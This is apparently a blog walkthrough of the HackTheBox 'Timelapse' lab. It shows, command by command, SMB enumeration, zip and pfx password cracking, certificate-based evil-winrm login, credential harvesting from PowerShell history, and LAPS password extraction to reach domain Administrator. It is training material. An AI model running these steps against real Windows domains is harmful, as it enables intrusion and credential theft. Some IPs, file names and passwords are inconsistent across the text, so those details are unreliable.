Introduction ????????
In this post, You will learn how to CTF the Timelapse from hackthebox and below is the video format of the post, Check it out ????????
Hacking phases in Timelapse
- Nmap scan
- Enumeration (Enumerating SMB)
- Gaining access
- Privilege escalation
- Lateral movement
- Get the root flag
Hacking Timelapse from HTB
Follow the steps carefully and if there is any kind of error or the box is not working you are free to text me on discord, click below to join my discord community ????????
Discord: https://discord.gg/rmW5eWsjhR
Advertisement
Target IP
The standard target IP is 10.10.11.152 and the target is using windows OS, So we know that we are not going to enumerate a linux system, Let’s hack a windows machine.

Nmap scan
e are going to do a full port scan and service and version scan and the scan took almost 20 min to finish.
sudo nmap -p- -sV -T4 10.10.10.152

We can see that the port 22 and 80 are open and both the ports are running a standard service.
Maybe there is a way we could connect to the target using port 22 that is using ssh service.
Enumeration (Enumerating smb) ????
To enumerate the smb we are using the smbmap tool.
smbmap -H 10.10.11.152 -u " " -p " "

Let’s take a look at the workgroup present.
smbclient -L //10.10.11.152/ -N

Let’s enumerate the share workgroup.
smbclient //10.10.11.152/Shares/ ls ls Dev cd Dev ls get winrm_backup.zip cd .. ls cd HelpDesk\ ls

By enumerating through the /share directory we have found winrm_backup.zip which is password protected.
unzip winrm_backup.zip

Password cracking ????
Let’s use fcrackzip to crack the password.
fcrackzip -D -u winrm_backup.zip -p pass.txt

The password for the zip file is supreme legacy.
unzip winrm_backup.zip
The password will be supremelegacy.

We could see a pfx after unzipping winrm_backup.zip.
file legacy_dev_auth.pfx
Converting the pfx file to .hash format so, that we can use John and crack the password.
pfx2john legacyy_dev_auth.pfx >pfx_timelapse.hash

Once we converted the file to .hash format let’s use John to crack the password.
John -w=pass.txt pfx_timelapse.hash –rule /usr/share/John/rules/rockyou-30000.rule

The password we got is thuglegacy.
Exporting certificate
Using the pfx file we could export the certificate of key file and private key.
Advertisement
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out priv-key.pem -nodes
Now enter the password as thug legacy.
cat priv-key.pem cat certificate.pem


Copy from begin to end in a separate file like the below pic.


Now, let’s use legacy.cert and legacy.key files to perform authentication via SSL using evil-winrm.
Gaining access ????????
We have gained the access using evil winrm.
evil-winrm -S -k legacy.key -c legacy.cert -I 10.10.11.152 whoami hostname
Privilege escalation
Let’s check for number of users in this target machine.
cd C:\Users\ ls


We didn’t get much information from the above users. Let’s check the privilege with net user legacy.
net user legacyy

Querying the history file path using env variable.
echo $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ cd $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ ls

Now, we have got credentials for svc_deploy.
cat ConsoleHost_history.txt
Reusing this credentials.
cd
cd C:\Users
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)

Passing command via-ps remoting.
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami} timelapse\svc_deploy
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {hostname}
dc01


We are now able to query this session as svc_deploy, Checking the privileges of this user,
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami /priv}

Let’s check the group members of net user.
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {net user svc_deploy}
This user svc_deploy is now a member of LAPS_Reader now we can extract the local administrator password.
Lateral movement
Let’s check LAPS password using AD-MODULE,
Advertisement
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}

We can see that the local Administrator password of DC01$ is 7D[aiwGj;6#/ 6V05167hl+kb
Lets use evil-winrm to PS-Remote with this credential

evil-winrm -u 'Administrator' -p '7D[aiwGj;6#} 6V05167hl+kb' -i 10.10.11.152 -S
The credentials will change each time you play.
Root Flag capture
dir C:\Users cd C:\Users\TRX\Desktop dir type root.txt

Conclusion
According to me this is a very simple challenge and I rate it some where around 2 out of 10 and I hope you like the post, See you in next post. ❤️
Advertisement
Also Read: Broken vulnhub challange




